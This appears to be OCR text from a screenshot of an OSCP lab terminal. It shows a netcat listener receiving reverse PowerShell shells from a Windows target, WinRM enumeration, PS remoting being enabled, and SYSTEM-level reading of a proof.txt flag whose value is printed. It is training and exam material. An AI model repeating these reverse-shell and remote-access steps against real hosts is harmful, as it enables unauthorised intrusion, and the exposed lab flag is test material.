 bjorn@bjorn-precision7560: ~/Downloads
Administrator
OSCP\Bethan.Gibson
OSCP\Domain Admins
Tom.Davies
The command completed successfully.
PS C:\Users\Tom.Davies> Enable-PSRemoting -Force
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 09:47:35 AM
$ rlwrap nc -lvnp 4446 via v2.7.18 took 47m45s
Listening on 0.0.0.0 4446
Connection received on 192.168.134.101 53541
PS C:\Windows\system32> cd d'C:\users\tom.davies'
PS C:\Windows\system32> winrm enumerate winrm/config/listener
Listener
Address = *
Transport = HTTP
Port = 5985
Hostname
Enabled = true
URLPrefix = wsman
CertificateThumbprint
ListeningOn = 127.0.0.1, 172.16.134.101, 192.168.134.101, ::1
PS C:\Windows\system32> exit
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 10:33:52 AM
$ rlwrap nc -lvnp 4446 via v2.7.18 took 46m10s
Listening on 0.0.0.0 4446
Connection received on 192.168.134.101 53720
PS C:\Windows\system32> cd 'C:\Users\administrator'
PS C:\Users\administrator> cd Desktop
PS C:\Users\administrator\Desktop> ipconfig;cat 'proof.txt';whoami
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.134.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.134.254
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.16.134.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
fd4bdf66303149ef58a810f6d512c33c
nt authority\system
PS C:\Users\administrator\Desktop>
1 vpn 2 nmap 3 zsh 4 zsh 5 tools websrv 6 evil-ms02 7 ligolo-agent 8 oscp6/ad_set 9 evil-ms01 10 zsh admin-ms01 1
10:40 AM
6/20/24